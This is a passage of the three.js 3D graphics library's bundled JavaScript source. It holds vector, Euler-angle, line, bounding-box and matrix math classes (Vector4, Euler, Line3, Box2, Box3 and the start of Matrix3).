		if ( w !== undefined ) {

			console.warn( 'THREE.Vector4: .add() now only accepts one argument. Use .addVectors( a, b ) instead.' );
			return this.addVectors( v, w );

		}

		this.x += v.x;
		this.y += v.y;
		this.z += v.z;
		this.w += v.w;

		return this;

	},

	addScalar: function ( s ) {

		this.x += s;
		this.y += s;
		this.z += s;
		this.w += s;

		return this;

	},

	addVectors: function ( a, b ) {

		this.x = a.x + b.x;
		this.y = a.y + b.y;
		this.z = a.z + b.z;
		this.w = a.w + b.w;

		return this;

	},

	addScaledVector: function ( v, s ) {

		this.x += v.x * s;
		this.y += v.y * s;
		this.z += v.z * s;
		this.w += v.w * s;

		return this;

	},

	sub: function ( v, w ) {

		if ( w !== undefined ) {

			console.warn( 'THREE.Vector4: .sub() now only accepts one argument. Use .subVectors( a, b ) instead.' );
			return this.subVectors( v, w );

		}

		this.x -= v.x;
		this.y -= v.y;
		this.z -= v.z;
		this.w -= v.w;

		return this;

	},

	subScalar: function ( s ) {

		this.x -= s;
		this.y -= s;
		this.z -= s;
		this.w -= s;

		return this;

	},

	subVectors: function ( a, b ) {

		this.x = a.x - b.x;
		this.y = a.y - b.y;
		this.z = a.z - b.z;
		this.w = a.w - b.w;

		return this;

	},

	multiplyScalar: function ( scalar ) {

		if ( isFinite( scalar ) ) {

			this.x *= scalar;
			this.y *= scalar;
			this.z *= scalar;
			this.w *= scalar;

		} else {

			this.x = 0;
			this.y = 0;
			this.z = 0;
			this.w = 0;

		}

		return this;

	},

	applyMatrix4: function ( m ) {

		var x = this.x;
		var y = this.y;
		var z = this.z;
		var w = this.w;

		var e = m.elements;

		this.x = e[ 0 ] * x + e[ 4 ] * y + e[ 8 ] * z + e[ 12 ] * w;
		this.y = e[ 1 ] * x + e[ 5 ] * y + e[ 9 ] * z + e[ 13 ] * w;
		this.z = e[ 2 ] * x + e[ 6 ] * y + e[ 10 ] * z + e[ 14 ] * w;
		this.w = e[ 3 ] * x + e[ 7 ] * y + e[ 11 ] * z + e[ 15 ] * w;

		return this;

	},

	divideScalar: function ( scalar ) {

		return this.multiplyScalar( 1 / scalar );

	},

	setAxisAngleFromQuaternion: function ( q ) {

		// http://www.euclideanspace.com/maths/geometry/rotations/conversions/quaternionToAngle/index.htm

		// q is assumed to be normalized

		this.w = 2 * Math.acos( q.w );

		var s = Math.sqrt( 1 - q.w * q.w );

		if ( s < 0.0001 ) {

			 this.x = 1;
			 this.y = 0;
			 this.z = 0;

		} else {

			 this.x = q.x / s;
			 this.y = q.y / s;
			 this.z = q.z / s;

		}

		return this;

	},

	setAxisAngleFromRotationMatrix: function ( m ) {

		// http://www.euclideanspace.com/maths/geometry/rotations/conversions/matrixToAngle/index.htm

		// assumes the upper 3x3 of m is a pure rotation matrix (i.e, unscaled)

		var angle, x, y, z,		// variables for result
			epsilon = 0.01,		// margin to allow for rounding errors
			epsilon2 = 0.1,		// margin to distinguish between 0 and 180 degrees

			te = m.elements,

			m11 = te[ 0 ], m12 = te[ 4 ], m13 = te[ 8 ],
			m21 = te[ 1 ], m22 = te[ 5 ], m23 = te[ 9 ],
			m31 = te[ 2 ], m32 = te[ 6 ], m33 = te[ 10 ];

		if ( ( Math.abs( m12 - m21 ) < epsilon )
		   && ( Math.abs( m13 - m31 ) < epsilon )
		   && ( Math.abs( m23 - m32 ) < epsilon ) ) {

			// singularity found
			// first check for identity matrix which must have +1 for all terms
			// in leading diagonal and zero in other terms

			if ( ( Math.abs( m12 + m21 ) < epsilon2 )
			   && ( Math.abs( m13 + m31 ) < epsilon2 )
			   && ( Math.abs( m23 + m32 ) < epsilon2 )
			   && ( Math.abs( m11 + m22 + m33 - 3 ) < epsilon2 ) ) {

				// this singularity is identity matrix so angle = 0

				this.set( 1, 0, 0, 0 );

				return this; // zero angle, arbitrary axis

			}

			// otherwise this singularity is angle = 180

			angle = Math.PI;

			var xx = ( m11 + 1 ) / 2;
			var yy = ( m22 + 1 ) / 2;
			var zz = ( m33 + 1 ) / 2;
			var xy = ( m12 + m21 ) / 4;
			var xz = ( m13 + m31 ) / 4;
			var yz = ( m23 + m32 ) / 4;

			if ( ( xx > yy ) && ( xx > zz ) ) {

				// m11 is the largest diagonal term

				if ( xx < epsilon ) {

					x = 0;
					y = 0.707106781;
					z = 0.707106781;

				} else {

					x = Math.sqrt( xx );
					y = xy / x;
					z = xz / x;

				}

			} else if ( yy > zz ) {

				// m22 is the largest diagonal term

				if ( yy < epsilon ) {

					x = 0.707106781;
					y = 0;
					z = 0.707106781;

				} else {

					y = Math.sqrt( yy );
					x = xy / y;
					z = yz / y;

				}

			} else {

				// m33 is the largest diagonal term so base result on this

				if ( zz < epsilon ) {

					x = 0.707106781;
					y = 0.707106781;
					z = 0;

				} else {

					z = Math.sqrt( zz );
					x = xz / z;
					y = yz / z;

				}

			}

			this.set( x, y, z, angle );

			return this; // return 180 deg rotation

		}

		// as we have reached here there are no singularities so we can handle normally

		var s = Math.sqrt( ( m32 - m23 ) * ( m32 - m23 )
						  + ( m13 - m31 ) * ( m13 - m31 )
						  + ( m21 - m12 ) * ( m21 - m12 ) ); // used to normalize

		if ( Math.abs( s ) < 0.001 ) s = 1;

		// prevent divide by zero, should not happen if matrix is orthogonal and should be
		// caught by singularity test above, but I've left it in just in case

		this.x = ( m32 - m23 ) / s;
		this.y = ( m13 - m31 ) / s;
		this.z = ( m21 - m12 ) / s;
		this.w = Math.acos( ( m11 + m22 + m33 - 1 ) / 2 );

		return this;

	},

	min: function ( v ) {

		this.x = Math.min( this.x, v.x );
		this.y = Math.min( this.y, v.y );
		this.z = Math.min( this.z, v.z );
		this.w = Math.min( this.w, v.w );

		return this;

	},

	max: function ( v ) {

		this.x = Math.max( this.x, v.x );
		this.y = Math.max( this.y, v.y );
		this.z = Math.max( this.z, v.z );
		this.w = Math.max( this.w, v.w );

		return this;

	},

	clamp: function ( min, max ) {

		// This function assumes min < max, if this assumption isn't true it will not operate correctly

		this.x = Math.max( min.x, Math.min( max.x, this.x ) );
		this.y = Math.max( min.y, Math.min( max.y, this.y ) );
		this.z = Math.max( min.z, Math.min( max.z, this.z ) );
		this.w = Math.max( min.w, Math.min( max.w, this.w ) );

		return this;

	},

	clampScalar: function () {

		var min, max;

		return function clampScalar( minVal, maxVal ) {

			if ( min === undefined ) {

				min = new THREE.Vector4();
				max = new THREE.Vector4();

			}

			min.set( minVal, minVal, minVal, minVal );
			max.set( maxVal, maxVal, maxVal, maxVal );

			return this.clamp( min, max );

		};

	}(),

	floor: function () {

		this.x = Math.floor( this.x );
		this.y = Math.floor( this.y );
		this.z = Math.floor( this.z );
		this.w = Math.floor( this.w );

		return this;

	},

	ceil: function () {

		this.x = Math.ceil( this.x );
		this.y = Math.ceil( this.y );
		this.z = Math.ceil( this.z );
		this.w = Math.ceil( this.w );

		return this;

	},

	round: function () {

		this.x = Math.round( this.x );
		this.y = Math.round( this.y );
		this.z = Math.round( this.z );
		this.w = Math.round( this.w );

		return this;

	},

	roundToZero: function () {

		this.x = ( this.x < 0 ) ? Math.ceil( this.x ) : Math.floor( this.x );
		this.y = ( this.y < 0 ) ? Math.ceil( this.y ) : Math.floor( this.y );
		this.z = ( this.z < 0 ) ? Math.ceil( this.z ) : Math.floor( this.z );
		this.w = ( this.w < 0 ) ? Math.ceil( this.w ) : Math.floor( this.w );

		return this;

	},

	negate: function () {

		this.x = - this.x;
		this.y = - this.y;
		this.z = - this.z;
		this.w = - this.w;

		return this;

	},

	dot: function ( v ) {

		return this.x * v.x + this.y * v.y + this.z * v.z + this.w * v.w;

	},

	lengthSq: function () {

		return this.x * this.x + this.y * this.y + this.z * this.z + this.w * this.w;

	},

	length: function () {

		return Math.sqrt( this.x * this.x + this.y * this.y + this.z * this.z + this.w * this.w );

	},

	lengthManhattan: function () {

		return Math.abs( this.x ) + Math.abs( this.y ) + Math.abs( this.z ) + Math.abs( this.w );

	},

	normalize: function () {

		return this.divideScalar( this.length() );

	},

	setLength: function ( length ) {

		return this.multiplyScalar( length / this.length() );

	},

	lerp: function ( v, alpha ) {

		this.x += ( v.x - this.x ) * alpha;
		this.y += ( v.y - this.y ) * alpha;
		this.z += ( v.z - this.z ) * alpha;
		this.w += ( v.w - this.w ) * alpha;

		return this;

	},

	lerpVectors: function ( v1, v2, alpha ) {

		this.subVectors( v2, v1 ).multiplyScalar( alpha ).add( v1 );

		return this;

	},

	equals: function ( v ) {

		return ( ( v.x === this.x ) && ( v.y === this.y ) && ( v.z === this.z ) && ( v.w === this.w ) );

	},

	fromArray: function ( array, offset ) {

		if ( offset === undefined ) offset = 0;

		this.x = array[ offset ];
		this.y = array[ offset + 1 ];
		this.z = array[ offset + 2 ];
		this.w = array[ offset + 3 ];

		return this;

	},

	toArray: function ( array, offset ) {

		if ( array === undefined ) array = [];
		if ( offset === undefined ) offset = 0;

		array[ offset ] = this.x;
		array[ offset + 1 ] = this.y;
		array[ offset + 2 ] = this.z;
		array[ offset + 3 ] = this.w;

		return array;

	},

	fromAttribute: function ( attribute, index, offset ) {

		if ( offset === undefined ) offset = 0;

		index = index * attribute.itemSize + offset;

		this.x = attribute.array[ index ];
		this.y = attribute.array[ index + 1 ];
		this.z = attribute.array[ index + 2 ];
		this.w = attribute.array[ index + 3 ];

		return this;

	}

};

// File:src/math/Euler.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author WestLangley / http://github.com/WestLangley
 * @author bhouston / http://clara.io
 */

THREE.Euler = function ( x, y, z, order ) {

	this._x = x || 0;
	this._y = y || 0;
	this._z = z || 0;
	this._order = order || THREE.Euler.DefaultOrder;

};

THREE.Euler.RotationOrders = [ 'XYZ', 'YZX', 'ZXY', 'XZY', 'YXZ', 'ZYX' ];

THREE.Euler.DefaultOrder = 'XYZ';

THREE.Euler.prototype = {

	constructor: THREE.Euler,

	get x () {

		return this._x;

	},

	set x ( value ) {

		this._x = value;
		this.onChangeCallback();

	},

	get y () {

		return this._y;

	},

	set y ( value ) {

		this._y = value;
		this.onChangeCallback();

	},

	get z () {

		return this._z;

	},

	set z ( value ) {

		this._z = value;
		this.onChangeCallback();

	},

	get order () {

		return this._order;

	},

	set order ( value ) {

		this._order = value;
		this.onChangeCallback();

	},

	set: function ( x, y, z, order ) {

		this._x = x;
		this._y = y;
		this._z = z;
		this._order = order || this._order;

		this.onChangeCallback();

		return this;

	},

	clone: function () {

		return new this.constructor( this._x, this._y, this._z, this._order );

	},

	copy: function ( euler ) {

		this._x = euler._x;
		this._y = euler._y;
		this._z = euler._z;
		this._order = euler._order;

		this.onChangeCallback();

		return this;

	},

	setFromRotationMatrix: function ( m, order, update ) {

		var clamp = THREE.Math.clamp;

		// assumes the upper 3x3 of m is a pure rotation matrix (i.e, unscaled)

		var te = m.elements;
		var m11 = te[ 0 ], m12 = te[ 4 ], m13 = te[ 8 ];
		var m21 = te[ 1 ], m22 = te[ 5 ], m23 = te[ 9 ];
		var m31 = te[ 2 ], m32 = te[ 6 ], m33 = te[ 10 ];

		order = order || this._order;

		if ( order === 'XYZ' ) {

			this._y = Math.asin( clamp( m13, - 1, 1 ) );

			if ( Math.abs( m13 ) < 0.99999 ) {

				this._x = Math.atan2( - m23, m33 );
				this._z = Math.atan2( - m12, m11 );

			} else {

				this._x = Math.atan2( m32, m22 );
				this._z = 0;

			}

		} else if ( order === 'YXZ' ) {

			this._x = Math.asin( - clamp( m23, - 1, 1 ) );

			if ( Math.abs( m23 ) < 0.99999 ) {

				this._y = Math.atan2( m13, m33 );
				this._z = Math.atan2( m21, m22 );

			} else {

				this._y = Math.atan2( - m31, m11 );
				this._z = 0;

			}

		} else if ( order === 'ZXY' ) {

			this._x = Math.asin( clamp( m32, - 1, 1 ) );

			if ( Math.abs( m32 ) < 0.99999 ) {

				this._y = Math.atan2( - m31, m33 );
				this._z = Math.atan2( - m12, m22 );

			} else {

				this._y = 0;
				this._z = Math.atan2( m21, m11 );

			}

		} else if ( order === 'ZYX' ) {

			this._y = Math.asin( - clamp( m31, - 1, 1 ) );

			if ( Math.abs( m31 ) < 0.99999 ) {

				this._x = Math.atan2( m32, m33 );
				this._z = Math.atan2( m21, m11 );

			} else {

				this._x = 0;
				this._z = Math.atan2( - m12, m22 );

			}

		} else if ( order === 'YZX' ) {

			this._z = Math.asin( clamp( m21, - 1, 1 ) );

			if ( Math.abs( m21 ) < 0.99999 ) {

				this._x = Math.atan2( - m23, m22 );
				this._y = Math.atan2( - m31, m11 );

			} else {

				this._x = 0;
				this._y = Math.atan2( m13, m33 );

			}

		} else if ( order === 'XZY' ) {

			this._z = Math.asin( - clamp( m12, - 1, 1 ) );

			if ( Math.abs( m12 ) < 0.99999 ) {

				this._x = Math.atan2( m32, m22 );
				this._y = Math.atan2( m13, m11 );

			} else {

				this._x = Math.atan2( - m23, m33 );
				this._y = 0;

			}

		} else {

			console.warn( 'THREE.Euler: .setFromRotationMatrix() given unsupported order: ' + order )

		}

		this._order = order;

		if ( update !== false ) this.onChangeCallback();

		return this;

	},

	setFromQuaternion: function () {

		var matrix;

		return function ( q, order, update ) {

			if ( matrix === undefined ) matrix = new THREE.Matrix4();
			matrix.makeRotationFromQuaternion( q );
			this.setFromRotationMatrix( matrix, order, update );

			return this;

		};

	}(),

	setFromVector3: function ( v, order ) {

		return this.set( v.x, v.y, v.z, order || this._order );

	},

	reorder: function () {

		// WARNING: this discards revolution information -bhouston

		var q = new THREE.Quaternion();

		return function ( newOrder ) {

			q.setFromEuler( this );
			this.setFromQuaternion( q, newOrder );

		};

	}(),

	equals: function ( euler ) {

		return ( euler._x === this._x ) && ( euler._y === this._y ) && ( euler._z === this._z ) && ( euler._order === this._order );

	},

	fromArray: function ( array ) {

		this._x = array[ 0 ];
		this._y = array[ 1 ];
		this._z = array[ 2 ];
		if ( array[ 3 ] !== undefined ) this._order = array[ 3 ];

		this.onChangeCallback();

		return this;

	},

	toArray: function ( array, offset ) {

		if ( array === undefined ) array = [];
		if ( offset === undefined ) offset = 0;

		array[ offset ] = this._x;
		array[ offset + 1 ] = this._y;
		array[ offset + 2 ] = this._z;
		array[ offset + 3 ] = this._order;

		return array;

	},

	toVector3: function ( optionalResult ) {

		if ( optionalResult ) {

			return optionalResult.set( this._x, this._y, this._z );

		} else {

			return new THREE.Vector3( this._x, this._y, this._z );

		}

	},

	onChange: function ( callback ) {

		this.onChangeCallback = callback;

		return this;

	},

	onChangeCallback: function () {}

};

// File:src/math/Line3.js

/**
 * @author bhouston / http://clara.io
 */

THREE.Line3 = function ( start, end ) {

	this.start = ( start !== undefined ) ? start : new THREE.Vector3();
	this.end = ( end !== undefined ) ? end : new THREE.Vector3();

};

THREE.Line3.prototype = {

	constructor: THREE.Line3,

	set: function ( start, end ) {

		this.start.copy( start );
		this.end.copy( end );

		return this;

	},

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( line ) {

		this.start.copy( line.start );
		this.end.copy( line.end );

		return this;

	},

	center: function ( optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();
		return result.addVectors( this.start, this.end ).multiplyScalar( 0.5 );

	},

	delta: function ( optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();
		return result.subVectors( this.end, this.start );

	},

	distanceSq: function () {

		return this.start.distanceToSquared( this.end );

	},

	distance: function () {

		return this.start.distanceTo( this.end );

	},

	at: function ( t, optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();

		return this.delta( result ).multiplyScalar( t ).add( this.start );

	},

	closestPointToPointParameter: function () {

		var startP = new THREE.Vector3();
		var startEnd = new THREE.Vector3();

		return function ( point, clampToLine ) {

			startP.subVectors( point, this.start );
			startEnd.subVectors( this.end, this.start );

			var startEnd2 = startEnd.dot( startEnd );
			var startEnd_startP = startEnd.dot( startP );

			var t = startEnd_startP / startEnd2;

			if ( clampToLine ) {

				t = THREE.Math.clamp( t, 0, 1 );

			}

			return t;

		};

	}(),

	closestPointToPoint: function ( point, clampToLine, optionalTarget ) {

		var t = this.closestPointToPointParameter( point, clampToLine );

		var result = optionalTarget || new THREE.Vector3();

		return this.delta( result ).multiplyScalar( t ).add( this.start );

	},

	applyMatrix4: function ( matrix ) {

		this.start.applyMatrix4( matrix );
		this.end.applyMatrix4( matrix );

		return this;

	},

	equals: function ( line ) {

		return line.start.equals( this.start ) && line.end.equals( this.end );

	}

};

// File:src/math/Box2.js

/**
 * @author bhouston / http://clara.io
 */

THREE.Box2 = function ( min, max ) {

	this.min = ( min !== undefined ) ? min : new THREE.Vector2( + Infinity, + Infinity );
	this.max = ( max !== undefined ) ? max : new THREE.Vector2( - Infinity, - Infinity );

};

THREE.Box2.prototype = {

	constructor: THREE.Box2,

	set: function ( min, max ) {

		this.min.copy( min );
		this.max.copy( max );

		return this;

	},

	setFromPoints: function ( points ) {

		this.makeEmpty();

		for ( var i = 0, il = points.length; i < il; i ++ ) {

			this.expandByPoint( points[ i ] );

		}

		return this;

	},

	setFromCenterAndSize: function () {

		var v1 = new THREE.Vector2();

		return function ( center, size ) {

			var halfSize = v1.copy( size ).multiplyScalar( 0.5 );
			this.min.copy( center ).sub( halfSize );
			this.max.copy( center ).add( halfSize );

			return this;

		};

	}(),

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( box ) {

		this.min.copy( box.min );
		this.max.copy( box.max );

		return this;

	},

	makeEmpty: function () {

		this.min.x = this.min.y = + Infinity;
		this.max.x = this.max.y = - Infinity;

		return this;

	},

	isEmpty: function () {

		// this is a more robust check for empty than ( volume <= 0 ) because volume can get positive with two negative axes

		return ( this.max.x < this.min.x ) || ( this.max.y < this.min.y );

	},

	center: function ( optionalTarget ) {

		var result = optionalTarget || new THREE.Vector2();
		return result.addVectors( this.min, this.max ).multiplyScalar( 0.5 );

	},

	size: function ( optionalTarget ) {

		var result = optionalTarget || new THREE.Vector2();
		return result.subVectors( this.max, this.min );

	},

	expandByPoint: function ( point ) {

		this.min.min( point );
		this.max.max( point );

		return this;

	},

	expandByVector: function ( vector ) {

		this.min.sub( vector );
		this.max.add( vector );

		return this;

	},

	expandByScalar: function ( scalar ) {

		this.min.addScalar( - scalar );
		this.max.addScalar( scalar );

		return this;

	},

	containsPoint: function ( point ) {

		if ( point.x < this.min.x || point.x > this.max.x ||
		     point.y < this.min.y || point.y > this.max.y ) {

			return false;

		}

		return true;

	},

	containsBox: function ( box ) {

		if ( ( this.min.x <= box.min.x ) && ( box.max.x <= this.max.x ) &&
		     ( this.min.y <= box.min.y ) && ( box.max.y <= this.max.y ) ) {

			return true;

		}

		return false;

	},

	getParameter: function ( point, optionalTarget ) {

		// This can potentially have a divide by zero if the box
		// has a size dimension of 0.

		var result = optionalTarget || new THREE.Vector2();

		return result.set(
			( point.x - this.min.x ) / ( this.max.x - this.min.x ),
			( point.y - this.min.y ) / ( this.max.y - this.min.y )
		);

	},

	intersectsBox: function ( box ) {

		// using 6 splitting planes to rule out intersections.

		if ( box.max.x < this.min.x || box.min.x > this.max.x ||
		     box.max.y < this.min.y || box.min.y > this.max.y ) {

			return false;

		}

		return true;

	},

	clampPoint: function ( point, optionalTarget ) {

		var result = optionalTarget || new THREE.Vector2();
		return result.copy( point ).clamp( this.min, this.max );

	},

	distanceToPoint: function () {

		var v1 = new THREE.Vector2();

		return function ( point ) {

			var clampedPoint = v1.copy( point ).clamp( this.min, this.max );
			return clampedPoint.sub( point ).length();

		};

	}(),

	intersect: function ( box ) {

		this.min.max( box.min );
		this.max.min( box.max );

		return this;

	},

	union: function ( box ) {

		this.min.min( box.min );
		this.max.max( box.max );

		return this;

	},

	translate: function ( offset ) {

		this.min.add( offset );
		this.max.add( offset );

		return this;

	},

	equals: function ( box ) {

		return box.min.equals( this.min ) && box.max.equals( this.max );

	}

};

// File:src/math/Box3.js

/**
 * @author bhouston / http://clara.io
 * @author WestLangley / http://github.com/WestLangley
 */

THREE.Box3 = function ( min, max ) {

	this.min = ( min !== undefined ) ? min : new THREE.Vector3( + Infinity, + Infinity, + Infinity );
	this.max = ( max !== undefined ) ? max : new THREE.Vector3( - Infinity, - Infinity, - Infinity );

};

THREE.Box3.prototype = {

	constructor: THREE.Box3,

	set: function ( min, max ) {

		this.min.copy( min );
		this.max.copy( max );

		return this;

	},

	setFromArray: function ( array ) {

		this.makeEmpty();

		var minX = + Infinity;
		var minY = + Infinity;
		var minZ = + Infinity;

		var maxX = - Infinity;
		var maxY = - Infinity;
		var maxZ = - Infinity;

		for ( var i = 0, il = array.length; i < il; i += 3 ) {

			var x = array[ i ];
			var y = array[ i + 1 ];
			var z = array[ i + 2 ];

			if ( x < minX ) minX = x;
			if ( y < minY ) minY = y;
			if ( z < minZ ) minZ = z;

			if ( x > maxX ) maxX = x;
			if ( y > maxY ) maxY = y;
			if ( z > maxZ ) maxZ = z;

		}

		this.min.set( minX, minY, minZ );
		this.max.set( maxX, maxY, maxZ );

	},

	setFromPoints: function ( points ) {

		this.makeEmpty();

		for ( var i = 0, il = points.length; i < il; i ++ ) {

			this.expandByPoint( points[ i ] );

		}

		return this;

	},

	setFromCenterAndSize: function () {

		var v1 = new THREE.Vector3();

		return function ( center, size ) {

			var halfSize = v1.copy( size ).multiplyScalar( 0.5 );

			this.min.copy( center ).sub( halfSize );
			this.max.copy( center ).add( halfSize );

			return this;

		};

	}(),

	setFromObject: function () {

		// Computes the world-axis-aligned bounding box of an object (including its children),
		// accounting for both the object's, and children's, world transforms

		var box;

		return function ( object ) {

			if ( box === undefined ) box = new THREE.Box3();

			var scope = this;

			this.makeEmpty();

			object.updateMatrixWorld( true );

			object.traverse( function ( node ) {

				var geometry = node.geometry;

				if ( geometry !== undefined ) {

					if ( geometry.boundingBox === null ) {

						geometry.computeBoundingBox();

					}

					if ( geometry.boundingBox.isEmpty() === false ) {

						box.copy( geometry.boundingBox );
						box.applyMatrix4( node.matrixWorld );
						scope.union( box );

					}

				}

			} );

			return this;

		};

	}(),

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( box ) {

		this.min.copy( box.min );
		this.max.copy( box.max );

		return this;

	},

	makeEmpty: function () {

		this.min.x = this.min.y = this.min.z = + Infinity;
		this.max.x = this.max.y = this.max.z = - Infinity;

		return this;

	},

	isEmpty: function () {

		// this is a more robust check for empty than ( volume <= 0 ) because volume can get positive with two negative axes

		return ( this.max.x < this.min.x ) || ( this.max.y < this.min.y ) || ( this.max.z < this.min.z );

	},

	center: function ( optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();
		return result.addVectors( this.min, this.max ).multiplyScalar( 0.5 );

	},

	size: function ( optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();
		return result.subVectors( this.max, this.min );

	},

	expandByPoint: function ( point ) {

		this.min.min( point );
		this.max.max( point );

		return this;

	},

	expandByVector: function ( vector ) {

		this.min.sub( vector );
		this.max.add( vector );

		return this;

	},

	expandByScalar: function ( scalar ) {

		this.min.addScalar( - scalar );
		this.max.addScalar( scalar );

		return this;

	},

	containsPoint: function ( point ) {

		if ( point.x < this.min.x || point.x > this.max.x ||
				 point.y < this.min.y || point.y > this.max.y ||
				 point.z < this.min.z || point.z > this.max.z ) {

			return false;

		}

		return true;

	},

	containsBox: function ( box ) {

		if ( ( this.min.x <= box.min.x ) && ( box.max.x <= this.max.x ) &&
			 ( this.min.y <= box.min.y ) && ( box.max.y <= this.max.y ) &&
			 ( this.min.z <= box.min.z ) && ( box.max.z <= this.max.z ) ) {

			return true;

		}

		return false;

	},

	getParameter: function ( point, optionalTarget ) {

		// This can potentially have a divide by zero if the box
		// has a size dimension of 0.

		var result = optionalTarget || new THREE.Vector3();

		return result.set(
			( point.x - this.min.x ) / ( this.max.x - this.min.x ),
			( point.y - this.min.y ) / ( this.max.y - this.min.y ),
			( point.z - this.min.z ) / ( this.max.z - this.min.z )
		);

	},

	intersectsBox: function ( box ) {

		// using 6 splitting planes to rule out intersections.

		if ( box.max.x < this.min.x || box.min.x > this.max.x ||
				 box.max.y < this.min.y || box.min.y > this.max.y ||
				 box.max.z < this.min.z || box.min.z > this.max.z ) {

			return false;

		}

		return true;

	},

	intersectsSphere: ( function () {

		var closestPoint;

		return function intersectsSphere( sphere ) {

			if ( closestPoint === undefined ) closestPoint = new THREE.Vector3();

			// Find the point on the AABB closest to the sphere center.
			this.clampPoint( sphere.center, closestPoint );

			// If that point is inside the sphere, the AABB and sphere intersect.
			return closestPoint.distanceToSquared( sphere.center ) <= ( sphere.radius * sphere.radius );

		};

	} )(),

	intersectsPlane: function ( plane ) {

		// We compute the minimum and maximum dot product values. If those values
		// are on the same side (back or front) of the plane, then there is no intersection.

		var min, max;

		if ( plane.normal.x > 0 ) {

			min = plane.normal.x * this.min.x;
			max = plane.normal.x * this.max.x;

		} else {

			min = plane.normal.x * this.max.x;
			max = plane.normal.x * this.min.x;

		}

		if ( plane.normal.y > 0 ) {

			min += plane.normal.y * this.min.y;
			max += plane.normal.y * this.max.y;

		} else {

			min += plane.normal.y * this.max.y;
			max += plane.normal.y * this.min.y;

		}

		if ( plane.normal.z > 0 ) {

			min += plane.normal.z * this.min.z;
			max += plane.normal.z * this.max.z;

		} else {

			min += plane.normal.z * this.max.z;
			max += plane.normal.z * this.min.z;

		}

		return ( min <= plane.constant && max >= plane.constant );

	},

	clampPoint: function ( point, optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();
		return result.copy( point ).clamp( this.min, this.max );

	},

	distanceToPoint: function () {

		var v1 = new THREE.Vector3();

		return function ( point ) {

			var clampedPoint = v1.copy( point ).clamp( this.min, this.max );
			return clampedPoint.sub( point ).length();

		};

	}(),

	getBoundingSphere: function () {

		var v1 = new THREE.Vector3();

		return function ( optionalTarget ) {

			var result = optionalTarget || new THREE.Sphere();

			result.center = this.center();
			result.radius = this.size( v1 ).length() * 0.5;

			return result;

		};

	}(),

	intersect: function ( box ) {

		this.min.max( box.min );
		this.max.min( box.max );

		return this;

	},

	union: function ( box ) {

		this.min.min( box.min );
		this.max.max( box.max );

		return this;

	},

	applyMatrix4: function () {

		var points = [
			new THREE.Vector3(),
			new THREE.Vector3(),
			new THREE.Vector3(),
			new THREE.Vector3(),
			new THREE.Vector3(),
			new THREE.Vector3(),
			new THREE.Vector3(),
			new THREE.Vector3()
		];

		return function ( matrix ) {

			// NOTE: I am using a binary pattern to specify all 2^3 combinations below
			points[ 0 ].set( this.min.x, this.min.y, this.min.z ).applyMatrix4( matrix ); // 000
			points[ 1 ].set( this.min.x, this.min.y, this.max.z ).applyMatrix4( matrix ); // 001
			points[ 2 ].set( this.min.x, this.max.y, this.min.z ).applyMatrix4( matrix ); // 010
			points[ 3 ].set( this.min.x, this.max.y, this.max.z ).applyMatrix4( matrix ); // 011
			points[ 4 ].set( this.max.x, this.min.y, this.min.z ).applyMatrix4( matrix ); // 100
			points[ 5 ].set( this.max.x, this.min.y, this.max.z ).applyMatrix4( matrix ); // 101
			points[ 6 ].set( this.max.x, this.max.y, this.min.z ).applyMatrix4( matrix ); // 110
			points[ 7 ].set( this.max.x, this.max.y, this.max.z ).applyMatrix4( matrix );	// 111

			this.makeEmpty();
			this.setFromPoints( points );

			return this;

		};

	}(),

	translate: function ( offset ) {

		this.min.add( offset );
		this.max.add( offset );

		return this;

	},

	equals: function ( box ) {

		return box.min.equals( this.min ) && box.max.equals( this.max );

	}

};

// File:src/math/Matrix3.js

/**
 * @author alteredq / http://alteredqualia.com/
 * @author WestLangley / http://github.com/WestLangley
 * @author bhouston / http://clara.io
 * @author tschw
 */

THREE.Matrix3 = function () {

	this.elements = new Float32Array( [

		1, 0, 0,
		0, 1, 0,
		0, 0, 1

	] );

	if ( arguments.length > 0 ) {

		console.error( 'THREE.Matrix3: the constructor no longer reads arguments. use .set() instead.' );

	}

};

THREE.Matrix3.prototype = {

	constructor: THREE.Matrix3,

	set: function ( n11, n12, n13, n21, n22, n23, n31, n32, n33 ) {

		var te = this.elements;

		te[ 0 ] = n11; te[ 1 ] = n21; te[ 2 ] = n31;
		te[ 3 ] = n12; te[ 4 ] = n22; te[ 5 ] = n32;
		te[ 6 ] = n13; te[ 7 ] = n23; te[ 8 ] = n33;

		return this;

	},

	identity: function () {

		this.set(

			1, 0, 0,
			0, 1, 0,
			0, 0, 1

		);

		return this;

	},

	clone: function () {

		return new this.constructor().fromArray( this.elements );

	},

	copy: function ( m ) {

		var me = m.elements;

		this.set(

			me[ 0 ], me[ 3 ], me[ 6 ],
			me[ 1 ], me[ 4 ], me[ 7 ],
			me[ 2 ], me[ 5 ], me[ 8 ]

		);

		return this;

	},

	setFromMatrix4: function( m ) {

		var me = m.elements;

		this.set(

			me[ 0 ], me[ 4 ], me[  8 ],
			me[ 1 ], me[ 5 ], me[  9 ],
			me[ 2 ], me[ 6 ], me[ 10 ]

		);

		return this;

	},

	applyToVector3Array: function () {

		var v1;

		return function ( array, offset, length ) {

			if ( v1 === undefined ) v1 = new THREE.Vector3();
			if ( offset === undefined ) offset = 0;
			if ( length === undefined ) length = array.length;

			for ( var i = 0, j = offset; i < length; i += 3, j += 3 ) {

				v1.fromArray( array, j );
				v1.applyMatrix3( this );
				v1.toArray( array, j );

			}

			return array;

		};

	}(),

	applyToBuffer: function () {

		var v1;

		return function applyToBuffer( buffer, offset, length ) {

			if ( v1 === undefined ) v1 = new THREE.Vector3();
			if ( offset === undefined ) offset = 0;
			if ( length === undefined ) length = buffer.length / buffer.itemSize;

			for ( var i = 0, j = offset; i < length; i ++, j ++ ) {

				v1.x = buffer.getX( j );
				v1.y = buffer.getY( j );
				v1.z = buffer.getZ( j );

				v1.applyMatrix3( this );

				buffer.setXYZ( v1.x, v1.y, v1.z );

			}

			return buffer;

		};

	}(),

	multiplyScalar: function ( s ) {

		var te = this.elements;

		te[ 0 ] *= s; te[ 3 ] *= s; te[ 6 ] *= s;
